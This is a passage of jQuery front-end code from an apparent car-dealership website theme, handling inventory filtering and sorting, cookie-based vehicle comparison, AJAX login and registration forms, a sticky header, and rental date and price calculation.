                    var finalFilterOptions = priceMinFilter && priceMaxFilter && yearMinFilter && yearMaxFilter && mileageMinFilter && mileageMaxFilter && makeFilter && modelFilter && conditionFilter && fuelFilter && transmissionFilter && bodystyleFilter && colorFilter && doorsFilter && seatsFilter && luggagesFilter && ageFilter;

                    return finalFilterOptions;

                }
            });

            updateFilterCount();

        }

        function sortFlashFilter() {

            jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                if( !$(this).find('.autoroyal-vehicle-block').hasClass('visible') ) {
                    $(this).find('.autoroyal-vehicle-block').addClass('visible');
                }
            });

            var sortBy = jQuery("#orderby").val();
            var $container = $('#isotope-container');

            var $items = $container.find('.autoroyal-animated-blk');

            if( sortBy == "price_asc") {

                $container.isotope({ sortBy: "price", sortAscending: true });

            } else if( sortBy == "price_desc") {

                $container.isotope({ sortBy: "price", sortAscending: false });

            } else if( sortBy == "mileage_asc") {

                $container.isotope({ sortBy: "mileage", sortAscending: true });

            } else if( sortBy == "mileage_desc") {

                $container.isotope({ sortBy: "mileage", sortAscending: false });

            } else if( sortBy == "year_asc") {

                $container.isotope({ sortBy: "year", sortAscending: true });

            } else if( sortBy == "year_desc") {

                $container.isotope({ sortBy: "year", sortAscending: false });

            } else if( sortBy == "make_asc") {

                $container.isotope({ sortBy: "make", sortAscending: false });

            } else if( sortBy == "make_desc") {

                $container.isotope({ sortBy: "make", sortAscending: true });

            } else if( sortBy == "model_asc") {

                $container.isotope({ sortBy: "model", sortAscending: false });

            } else if( sortBy == "model_desc") {

                $container.isotope({ sortBy: "model", sortAscending: true });

            } else {

                $container.isotope({ sortBy: "original-order", sortAscending: true });

            }

        }

        function updateFilterCount() {
            if(typeof isotopFilter != 'undefined') {
                var ftIsoData = isotopFilter.data('isotope');
                if(typeof ftIsoData != 'undefined') {
                    if(typeof ftIsoData.filteredItems != 'undefined') {
                        jQuery(".autoroyal-listing-sort-item-result strong").text( ftIsoData.filteredItems.length / 2 );
                    }
                }
            }
        }

        jQuery('#posts_per_page').change(function(){
            var value = jQuery( this ).val();
            jQuery("#posts_per_page_filter").val(value);
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                updateFlashFilter();
            }
        });

        jQuery('#orderby').change(function(){
            var value = jQuery( this ).val();
            jQuery("#orderby_filter").val(value);
            if( jQuery(".autoroyal-inventory-ajax").exists() ) {
                autoroyal_ajax_update_vehicles_fn();
            }
            if( jQuery(".autoroyal-inventory-flash").exists() ) {
                sortFlashFilter();
            }
        });

    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip();
    });

    // Add to compare
    var autoroyal_timeout;
    $(document).on('click', '.autoroyal-vehicle-block-meta .add-to-compare, .compare-col-autoroyal .add-to-compare', function(e) {

        e.preventDefault();

        var autoroyal_add_to_compare_text = "Add to compare.";
        var autoroyal_remove_from_compare_text = "Remove from compare.";
        var autoroyal_added_to_compare_text = "added to compare.";
        var autoroyal_already_added_to_compare_text = "You have already added 3 vehicles.";
        var autoroyal_removed_from_compare_text = "removed from compare";

        var autoroyal_cookies = $.cookie();
        var autoroyal_car_compare = [];
        var autoroyal_car_add_to = $(this).data('id');
        var autoroyal_car_title = $(this).data('title');

        for (var key in autoroyal_cookies) {
            if (autoroyal_cookies.hasOwnProperty(key)) {
                if (key.indexOf('autoroyal_compare_ids') > -1) {
                    autoroyal_car_compare.push(autoroyal_cookies[key]);
                }
            }
        }

        //console.log(autoroyal_cookies);
        //console.log(autoroyal_car_compare);

        var autoroyal_compare_cars_counter = autoroyal_car_compare.length;
        $.cookie.raw = true;

        if($.inArray(autoroyal_car_add_to.toString(), autoroyal_car_compare) === -1){
            if(autoroyal_car_compare.length < 3) {
                $.cookie('autoroyal_compare_ids[' + autoroyal_car_add_to + ']', autoroyal_car_add_to, { expires: 7, path: '/' });
                autoroyal_compare_cars_counter++;

                //Added popup
                clearTimeout(autoroyal_timeout);
                $('.single-add-to-compare .autoroyal-title').text(autoroyal_car_title + ' - ' + autoroyal_added_to_compare_text);
                $('.single-add-to-compare').addClass('single-add-to-compare-visible');
                autoroyal_timeout = setTimeout(function(){
                    $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
                }, 2000);
                //Added popup

                $(this).attr('data-original-title', autoroyal_remove_from_compare_text);  
                $(this).addClass("added");

                $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_remove_from_compare_text);  
                $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').addClass("added");

                $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_remove_from_compare_text);  
                $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').addClass("added");

            } else {
                //Already added 3 popup
                clearTimeout(autoroyal_timeout);
                $('.single-add-to-compare .autoroyal-title').text(autoroyal_already_added_to_compare_text);
                $('.single-add-to-compare').addClass('single-add-to-compare-visible');
                autoroyal_timeout = setTimeout(function(){
                    $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
                    $('.single-add-to-compare').removeClass('overadded');
                    $('.compare-remove-all').remove();
                }, 2000);
                //Already added 3 popup
                $('.single-add-to-compare').addClass('overadded');
                $('.compare-remove-all').remove();
            }
        } else {
            $.removeCookie('autoroyal_compare_ids[' + autoroyal_car_add_to + ']', { path: '/' });
            autoroyal_compare_cars_counter--;
            //Deleted from compare text
            clearTimeout(autoroyal_timeout);
            $('.single-add-to-compare .autoroyal-title').text(autoroyal_car_title + ' - ' + autoroyal_removed_from_compare_text);
            $('.single-add-to-compare').addClass('single-add-to-compare-visible');
            autoroyal_timeout = setTimeout(function(){
                $('.single-add-to-compare').removeClass('single-add-to-compare-visible');
            }, 2000);
            //Deleted from compare text

            if( jQuery(".compare-page").exists() ) {
                jQuery(".compare-col-autoroyal-"+autoroyal_car_add_to).remove();
                jQuery(".autoroyal-listing-compare-row").append('<div class="col-md-3 col-sm-3 compare-col-autoroyal-empty"><a class="compare-vehicle-image empty-slot" href="#"><div class="vehicle-grid-image"><i class="fa fa-ban" aria-hidden="true"></i></div></a><div class="h5">Add listing to compare</div></div>');
                jQuery(".autoroyal-compare-row").append('<div class="col-md-3 col-sm-3"><div class="compare-options"><table><tbody><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr><tr><td>&nbsp;</td></tr></tbody></table></div></div>');
            }
            $('.single-add-to-compare').removeClass('overadded');
            $('.compare-remove-all').remove();
            $('.tooltip').remove();

            $(this).attr('data-original-title', autoroyal_add_to_compare_text);  
            $(this).removeClass("added");

            $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_add_to_compare_text);  
            $("#autoroyal-inventory").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').removeClass("added");

            $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').attr('data-original-title', autoroyal_add_to_compare_text);  
            $("#favorite-vehicles-basket").find('.add-to-compare[data-id=' + autoroyal_car_add_to + ']').removeClass("added");
        }

        $('.autoroyal-current-cars-in-compare').text(autoroyal_compare_cars_counter);
        //console.log(autoroyal_compare_cars_counter);

    });

    $(document).on('click', '.compare-remove-all', function(){
        var autoroyal_cookies = $.cookie();

        for (var key in autoroyal_cookies) {
            if (autoroyal_cookies.hasOwnProperty(key)) {
                if (key.indexOf('autoroyal_compare_ids') > -1) {
                    $.removeCookie(key, { path: '/' });
                }
            }
        }

        location.reload();
    });
    // End Add to compare

    function init_animations_after_preloader () {

        animate_autoroyal_inventory();

    }

  	$(document).on('click', '.open-login-popup, .menu-login-register-button a.login-button, #autoroyal-login-submit', function(e){
        e.preventDefault();
        jQuery("#login").slideDown("fast");
        jQuery("#register").slideUp("fast");
        jQuery("#overlay").addClass('open');
        return false;
    });

    $(document).on('click', '#autoroyal_signup_submit', function(e){
        e.preventDefault();
        jQuery("#login").slideUp("fast");
        jQuery("#register").slideDown("fast");
        jQuery("#overlay").addClass('open');
        return false;
    });

    jQuery(".close").click(function(e) {
        e.preventDefault();
        jQuery("#overlay").removeClass('open');
    });

    jQuery(".autoroyal-registration").click(function(e) {
        e.preventDefault();
        jQuery("#login").slideUp("slow", function() {
            jQuery("#register").slideDown("slow");
        });
    });

    jQuery(".autoroyal-back-login").click(function(e) {
        e.preventDefault();
        jQuery("#lost-password").slideUp("slow", function() {
            jQuery("#login").slideDown("slow");
        });
    });

    jQuery(".autoroyal-lost-password").click(function(e) {
        e.preventDefault();
        jQuery("#login").slideUp("slow", function() {
            jQuery("#lost-password").slideDown("slow");
        });
    });

    jQuery(".autoroyal-login").click(function(e) {
        e.preventDefault();
        jQuery("#register").slideUp("slow", function() {
            jQuery("#login").slideDown("slow");
        });
    });
    // End

    // Login function
    function autoroyal_ajax_login() {

        $('#autoroyal_login_form #autoroyal_user_login').keypress(function() {
            jQuery("#autoroyal_account_login_errors .error-username").remove();
            jQuery('#autoroyal_account_login_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_login_form #autoroyal_user_pass').keypress(function() {
            jQuery("#autoroyal_account_login_errors .error-password").remove();
            jQuery('#autoroyal_account_login_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_login_submit', function(e){
            e.preventDefault();
            var login_user = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_ajax_login',
                beforeSubmit:  function(){
                    jQuery('#login-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_login_errors').css('display', 'none');
                    jQuery('#autoroyal_account_login_errors').empty();
                },
                success: function(data){
                    //console.log(data);
                    if( data.status == 'success' ) {
                        if( jQuery("#car_owner .car_owner").exists()) {
                            jQuery("#car_owner .car_owner").html( data.html );
                            jQuery("#overlay").removeClass('open');
                        } else {
                            if( data.redirect.length === 0  ) {
                                window.location.reload(true);
                            } else {
                                window.location.replace( data.redirect );
                            }
                        }
                        jQuery('#login-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_login_errors").append( data.error_user );
                            jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        }
                        if( data.error_password != '' ) {
                            jQuery("#autoroyal_account_login_errors").append( data.error_password );
                            jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        }
                        jQuery('#login-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_login_errors").html( data.error_default );
                        jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                        jQuery('#login-progress').css('display', 'none');
                    }
                    jQuery('#login-progress').css('display', 'none');
                }
            };

            var errors = 0;

            var username = $("#autoroyal_login_form .autoroyal_user_login").val();
            var password = $("#autoroyal_login_form #autoroyal_user_pass").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_login_errors .error-username").remove();
                jQuery("#autoroyal_account_login_errors").append( '<div class="error-username"><span class="error-title">Error:</span> Username required.</div>' );
                jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                return;
            }

            if ( password.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_login_errors .error-password").remove();
                jQuery("#autoroyal_account_login_errors").append( '<div class="error-password"><span class="error-title">Error:</span> Password required.</div>' );
                jQuery('#autoroyal_account_login_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#autoroyal_login_form').ajaxSubmit( login_user );
            } else {
                return false;
            }

        });
    }
    // End

    // Register function
    function autoroyal_ajax_register() {

        $('#autoroyal_registration_form .autoroyal_user_login').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-username").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #autoroyal_user_email').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-email").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #password').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-password").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $('#autoroyal_registration_form #password_again').keypress(function() {
            jQuery("#autoroyal_account_register_errors .error-repeat-password").remove();
            jQuery('#autoroyal_account_register_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_register_submit', function(e){
            e.preventDefault();
            var register_user = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_register',
                beforeSubmit:  function(){
                    jQuery('#register-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_register_errors').css('display', 'none');
                    jQuery('#autoroyal_account_register_errors').empty();
                },
                success: function(data){
                    if( data.status == 'success' ) {
                        if( jQuery("#car_owner .car_owner").exists()) {
                            jQuery("#car_owner .car_owner").html( data.html );
                            jQuery("#overlay").removeClass('open');
                        } else {
                            if( data.redirect.length === 0  ) {
                                window.location.reload(true);
                            } else {
                                window.location.replace( data.redirect );
                            }
                        }
                        jQuery('#login-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_register_errors").append( data.error_user );
                            jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        }
                        if( data.error_email != '' ) {
                            jQuery("#autoroyal_account_register_errors").append( data.error_email );
                            jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        }
                        jQuery('#register-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_register_errors").html( data.error_default );
                        jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                        jQuery('#register-progress').css('display', 'none');
                    }
                    jQuery('#register-progress').css('display', 'none');
                }
            };

            var errors = 0;

            var username = $("#autoroyal_registration_form .autoroyal_user_login").val();
            var password = $("#autoroyal_registration_form #password").val();
            var confirmPassword = $("#autoroyal_registration_form #password_again").val();

            if ( username.length === 0 ) {
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-username").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-username"><span class="error-title">Error:</span> Username required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( ( $('#autoroyal_registration_form #autoroyal_user_email').length ) && ! validateEmail( $('#autoroyal_registration_form #autoroyal_user_email').val() ) ) { // Validate email
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-email").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-email"><span class="error-title">Error:</span> Email required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( password.length === 0 ) { // Validate repeat password
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-password").remove();
                jQuery("#autoroyal_account_register_errors").append( '<div class="error-password"><span class="error-title">Error:</span> Password required.</div>' );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if ( password != confirmPassword ) { // Validate repeat password
                errors = 1;
                jQuery("#autoroyal_account_register_errors .error-repeat-password").remove();
                jQuery("#autoroyal_account_register_errors").append( "<div class='error-repeat-password'><span class='error-title'>Error:</span> Password doesn't match.</div>" );
                jQuery('#autoroyal_account_register_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#autoroyal_registration_form').ajaxSubmit( register_user );
            } else {
                return false;
            }

        });
    }
    // End

    // Reset Password function
    function autoroyal_ajax_reset() {

        $('#lostpasswordform #user_login').keypress(function() {
            jQuery("#autoroyal_account_reset_errors .error-email").remove();
            jQuery('#autoroyal_account_reset_errors:empty').css('display', 'none');
            jQuery(this).focus();
        });

        $(document).on('click', '#autoroyal_reset_submit', function(e){
            e.preventDefault();
            var login_reset = {
                type: "POST",
                dataType: 'json',
                data: $(this).serialize() + '&action=autoroyal_reset_password',
                beforeSubmit:  function(){
                    jQuery('#reset-progress').css('display', 'inline-block');
                    jQuery('#autoroyal_account_reset_errors').css('display', 'none');
                    jQuery('#autoroyal_account_reset_errors').empty();
                },
                success: function(data){
                    if( data.status == 'success' ) {
                        jQuery("#autoroyal_account_reset_errors").append( data.success );
                        jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        jQuery('#reset-progress').css('display', 'none');
                    } else {
                        if( data.error_user != '' ) {
                            jQuery("#autoroyal_account_reset_errors").append( data.error_user );
                            jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        }
                        jQuery('#reset-progress').css('display', 'none');
                    }
                },
                error: function(data){
                    if( data.error_default != '' ) {
                        jQuery("#autoroyal_account_reset_errors").html( data.error_default );
                        jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                        jQuery('#reset-progress').css('display', 'none');
                    }
                    jQuery('#reset-progress').css('display', 'none');
                }
            };

            var errors = 0;

            if ( ( $('#lostpasswordform #user_login').length ) && ! validateEmail( $('#lostpasswordform #user_login').val() ) ) { // Validate email
                errors = 1;
                jQuery("#autoroyal_account_reset_errors .error-email").remove();
                jQuery("#autoroyal_account_reset_errors").append( '<div class="error-email"><span class="error-title">Error:</span> Email required.</div>' );
                jQuery('#autoroyal_account_reset_errors').css('display', 'inline-block');
                return;
            }

            if( errors == 0 ) {
                $('#lostpasswordform').ajaxSubmit( login_reset );
            } else {
                return false;
            }

        });
    }
    // End

  	// show sidebar menu
	jQuery('#mobile-menu').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	// hide sidebar menu
	jQuery('.autoroyal-side-close').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	// hide sidebar menu
	jQuery('.close-side-menu-icon').on('click', function(e){
		e.preventDefault();
		$( 'body' ).toggleClass( "autoroyal-side-opened" );
	});

	$(".autoroyal-side-inner .menu-item-has-children").each(function() {
		$(this).children("a").append('<i class="fa fa-angle-down open-sub-menu" aria-hidden="true"></i>');
	});

	// open sidebar sub menu 
	jQuery(".autoroyal-side-inner .menu-item-has-children > a > i.fa").on('click', function(e){
		e.preventDefault();
		$(this).closest("li").children(".sub-menu").slideUp("fast");
		$(this).css({'transform' : 'rotate(0deg)'});
		$(this).removeClass("rotate");
            
        if ($(this).closest("li").children(".sub-menu").is(":hidden") == true ) {
            $(this).closest("li").children(".sub-menu").slideDown("normal");
            $(this).css({'transform' : 'rotate(180deg)'});
            $(this).addClass("rotate");
        }
		//$(this).closest("li").toggleClass("opened-subm-menu");
	});

	function Temp(el, options) {
		this.el = $(el);
		this.init(options);
	}

	Temp.DEFAULTS = {
		sticky: true
	}

	Temp.prototype = {
		init: function (options) {
			var base = this;
				base.window = $(window);
				base.options = $.extend({}, Temp.DEFAULTS, options);
				base.stickyWrap = $('.sticky-header');
				base.goTop = $('<a id="go-to-top" href="#" class="cd-top cd-fade-out go-to-top">Top</a>').appendTo(base.el);

			// Sticky
			if (base.options.sticky) {
				base.sticky.stickySet.call(base, base.window);
				base.stickyWrap.before($(".sticky-header").clone().addClass("clone-fixed"));
				
				$( window ).on('load resize', function() {

				  	//$(".sticky-header.clone-fixed").css('top', '-' + ($('#header').outerHeight()+100) + 'px');
				     
				});
				
			}
			
			// Scroll Event
			base.window.on('scroll', function (e) {
				if (base.options.sticky) {
					base.sticky.stickyInit.call(base, e.currentTarget);
				}
				base.gotoTop.scrollHandler.call(base, e.currentTarget);
			});

			// Click Handler Button GotoTop
			base.gotoTop.clickHandler(base);
		},

		sticky: {

			stickySet: function () {
				var stickyWrap = this.stickyWrap, offset;
				if (stickyWrap.length) {
					offset = stickyWrap.outerHeight();
					$.data(stickyWrap, 'data', {
						offset: offset,
						height: stickyWrap.outerHeight(true)
					});
					 
				}
			},
			stickyInit: function (win) {
				var base = this, data;
				if (base.stickyWrap.length) {
					data = $.data(base.stickyWrap, 'data');
					base.sticky.stickyAction(data, win, base);
				}
			},
			stickyAction: function (data, win, base) {
				var scrollTop = $(win).scrollTop();
				if (scrollTop > data.offset)  {
					if (!base.stickyWrap.hasClass('sticky')) {
						base.stickyWrap.addClass('sticky');
						$('.sticky-header.clone-fixed').addClass('slideDown');
					}
				} else {
					if (base.stickyWrap.hasClass('sticky')) {
						base.stickyWrap.removeClass('sticky');
						$('.sticky-header.clone-fixed').removeClass('slideDown');
					}
				}
			}
		},
		gotoTop: {
			scrollHandler: function (win) {
				$(win).scrollTop() > 200 ?
					this.goTop.addClass('go-top-visible'):
					this.goTop.removeClass('go-top-visible');
					$('.fb-link').addClass('fb-visible');
			},
			clickHandler: function (self) {
				self.goTop.on('click', function (e) {
					e.preventDefault();
					$('html, body').animate({ scrollTop: 0 }, 800);
				});
			}
		}
	}

	/* Temp Plugin
	 * ================================== */

	$.fn.Temp = function (option) {
		return this.each(function () {
			var $this = $(this), data = $this.data('Temp'),
				options = typeof option == 'object' && option;
			if (!data) {
				$this.data('Temp', new Temp(this, options));
			}
		});
	}

	/* ---------------------------------------------------- */
    /*	Sticky menu											*/
    /* ---------------------------------------------------- */

	if ( $('#site-navigation').hasClass('sticky-header') ) {
		
		$('body').Temp({
			sticky: true
		});
	
	}

	autoroyal_ajax_login();
    autoroyal_ajax_register();
    autoroyal_ajax_reset();
    autoroyal_ajax_check_availability();
    autoroyal_ajax_reserv_the_car();
    autoroyal_ajax_pre_qualify();
    autoroyal_ajax_financial_application();
    autoroyal_ajax_test_drive();
    autoroyal_ajax_trade_in();

    function animate_autoroyal_inventory() {

        if( jQuery("#inventory-vehicles-holder").exists() ) {
            jQuery('#inventory-vehicles-holder .row').find('.autoroyal-animated-blk').each(function(i){
                var row = $(this).find('.autoroyal-vehicle-block');
                setTimeout(function() {
                    row.addClass('visible');
                }, 100*i);
            });
        };

        if( jQuery(".autoroyal-blog-isotope-container").exists() ) {
            jQuery('.autoroyal-blog-isotope-container').find('.autoroyal-animated-blk').each(function(i){
                var row = $(this).find('.autoroyal-vehicle-block');
                setTimeout(function() {
                    row.addClass('visible');
                }, 100*i);
            });
        };

    }

    $(document).ready(function () {

        AOS.init({
           once: true
        });

        if( jQuery("#rezerve-pickup-place-filter").exists() || jQuery('#rezerve-pickup-place-filter').val() ) {
            jQuery("#rezerve-pickup-place").val(jQuery('#rezerve-pickup-place-filter').val());
            jQuery('.chosen-select').trigger("chosen:updated");
        }

        if( jQuery("#rezerve-drop-place-filter").exists() || jQuery('#rezerve-drop-place-filter').val() ) {
            jQuery("#rezerve-dropoff-place").val(jQuery('#rezerve-drop-place-filter').val());
            jQuery('.chosen-select').trigger("chosen:updated");
        }

        if( jQuery("#curentHour").exists() || jQuery("#curentHour-filter").exists() ) {

            jQuery('#curentHour, #curentHour-filter').datetimepicker({
                datepicker: false,
                ampm: true,
                format: 'g:i A',
                hours24: true, //time format 24h/12h
                scrollInput: false,
                onSelectTime:function(current_time,$input){
                    //console.log("ceva");
                    jQuery("#pickT, .pickT").text( jQuery('#curentHour').val() );
                    jQuery('#dropHour').val ( jQuery('#curentHour').val() );
                    jQuery('#dropHour-filter').val ( jQuery('#curentHour-filter').val() );
                    jQuery(".autoroyal-rent-booking-dates-pickup-date .time").text( jQuery('#curentHour-filter').val() );
                    jQuery(".autoroyal-rent-booking-dates-return-date .time").text( jQuery('#curentHour-filter').val() );
                }
            });

        }

        if( jQuery("#dropHour").exists() || jQuery("#dropHour-filter").exists() ) {

            jQuery('#dropHour, #dropHour-filter').datetimepicker({
                datepicker: false,
                ampm: true,
                format: 'g:i A',
                hours24: true, //time format 24h/12h
                scrollInput: false,
                onSelectTime:function(current_time,$input){
                    jQuery("#dropT, .dropT").text( jQuery('#dropHour').val() );
                    jQuery(".autoroyal-rent-booking-dates-return-date .time").text( jQuery('#dropHour-filter').val() );
                }
            });

        }

        var fmt = 'm/d/Y';

        if( jQuery("#curentDay").exists() ) {

            // set days rent range
            jQuery('#curentDay').datetimepicker({
                defaultDate: new Date(),
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                onShow:function( ct ){
                    this.setOptions({
                        minDate: 0,
                   })
                },
                onSelectDate:function(ct,$i){

                    var date = new Date( jQuery('#curentDay').val() );
                    var newdate = new Date(date);
                    newdate.setDate(newdate.getDate() + 3);
                    var dd = newdate.getDate();
                    var mm = newdate.getMonth() + 1;
                    var y = newdate.getFullYear();
                    var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

                    var start = new Date( jQuery('#curentDay').val() );
                    var end   = new Date( jQuery('#dropDay').val() );
                    if( !jQuery('#dropDay').val() || start.getTime() >= end.getTime() ) {
                        jQuery('#dropDay').val( someFormattedDate );
                    }

                    days();
                    //diffDaysFilter();
                }
            });

        }

        if( jQuery("#curentDay-filter").exists() ) {

            jQuery('#curentDay-filter').datetimepicker({
                defaultDate: new Date(),
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                onShow:function( ct ){
                    this.setOptions({
                        minDate: 0,
                   })
                },
                onSelectDate:function(ct,$i){

                    console.log("ceva 1");

                    jQuery('.autoroyal-rent-booking-dates-pickup-date .date').text( jQuery('#curentDay-filter').val() );

                    var date = new Date( jQuery('#curentDay-filter').val() );
                    var newdate = new Date(date);
                    newdate.setDate(newdate.getDate() + 3);
                    var dd = newdate.getDate();
                    var mm = newdate.getMonth() + 1;
                    var y = newdate.getFullYear();
                    var someFormattedDate = (mm<10 ? '0' : '') + mm + '/' + (dd<10 ? '0' : '') + dd + '/' + y;

                    var start = new Date( jQuery('#curentDay-filter').val() );
                    var end   = new Date( jQuery('#dropDay-filter').val() );
                    if( !jQuery('#dropDay-filter').val() || start.getTime() >= end.getTime() ) {
                        jQuery('#dropDay-filter').val( someFormattedDate );
                        jQuery('.autoroyal-rent-booking-dates-return-date .date').text( someFormattedDate );
                        jQuery('#dropDay').val( someFormattedDate );
                    }

                    jQuery('#curentDay').datetimepicker({
                        setDate: jQuery('#curentDay-filter').val(),
                    });
                    jQuery('#curentDay').val( jQuery('#curentDay-filter').val() );
                    //console.log( jQuery('#curentDay').val() );

                    days();
                    //diffDaysFilter();
                    autoroyal_update_rent_car_price();
                }
            });

        }

        if( jQuery("#dropDay").exists() ) {

            jQuery('#dropDay').datetimepicker({
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                startDate:'+1970/01/02',
                onShow:function( ct ){
                    this.setOptions({
                        minDate: jQuery('#curentDay').val()?jQuery('#curentDay').val():false,
                    })
                },
                onSelectDate:function(ct,$i){
                    days();
                    //diffDaysFilter();
                }
            });

        }

        if( jQuery("#dropDay-filter").exists() ) {

            jQuery('#dropDay-filter').datetimepicker({
                format: fmt,
                formatDate: fmt,
                timepicker: false,
                startDate:'+1970/01/02',
                onShow:function( ct ){
                    this.setOptions({
                        minDate: jQuery('#curentDay-filter').val()?jQuery('#curentDay-filter').val():false,
                    })
                },
                onSelectDate:function(ct,$i){
                    jQuery('#dropDay').val( jQuery('#dropDay-filter').val() );
                    jQuery('.autoroyal-rent-booking-dates-return-date .date').text( jQuery('#dropDay-filter').val() );
                    days();
                    //diffDaysFilter();
                    autoroyal_update_rent_car_price();
                }
            });

        }
        
        function getAsDate(day, time) {

            var hours = Number(time.match(/^(\d+)/)[1]);
            var minutes = Number(time.match(/:(\d+)/)[1]);
            var AMPM = time.match(/\s(.*)$/)[1];
            if(AMPM == "pm" && hours<12) hours = hours+12;
            if(AMPM == "am" && hours==12) hours = hours-12;
            var sHours = hours.toString();
            var sMinutes = minutes.toString();
            if(hours<10) sHours = "0" + sHours;
            if(minutes<10) sMinutes = "0" + sMinutes;
            time = sHours + ":" + sMinutes + ":00";
            var d = new Date(day);
            var n = d.toISOString().substring(0,10);
            var newDate = new Date(n+"T"+time);
            return newDate;

        }

        function days() {

            var pickup_date = $("#curentDay").val(),
                pickup_time = "12:00 PM",
                drop_date = $("#dropDay").val(),
                drop_time = "12:00 PM",
                c = 24*60*60*1000;

            var pickup = getAsDate(pickup_date, pickup_time),
                drop = getAsDate(drop_date, drop_time),
                diffDays = Math.round(Math.abs((drop - pickup)/(c)));

            //console.log(diffDays);

            jQuery('#reserv-car-days').val( diffDays );
            jQuery('.autoroyal-rent-booking-dates-rental-period .date').text( diffDays );

            jQuery("#daysN, .daysN").text(diffDays + " days");
            jQuery("#startR, .startR").text( jQuery('#curentDay').val() );
            jQuery("#endR, .endR").text( jQuery('#dropDay').val() );

            var new_price = 0;
            var total_sets = jQuery('#reservation-modal #car-price-sets .total-sets').val();
            //console.log(total_sets);

            for (var n = 0; n <= total_sets; ++ n) {
                if( jQuery('#reservation-modal #car-price-sets #price-set-period-'+n).val() <= diffDays ) {
                    new_price = jQuery('#reservation-modal #car-price-sets #price-set-price-'+n).val();
                }
            }

            if( new_price == 0 ) {
                new_price = jQuery('#dayP span').html();
            } 

            jQuery('.reserv-car-price-day').val( new_price );

            //console.log(new_price);

            // output calculate costs
            var days_num  = diffDays;
            var total_p   = new_price * diffDays;
            var reduced_p = new_price * diffDays;

            jQuery("#dayP span, .dayP span").text(new_price);

            jQuery("#totDayP span, .totDayP span").text(total_p);
            jQuery("#reserv-car-price-total, #reserv-car-price-without-extras").val(total_p);
            update_extras_total_price();

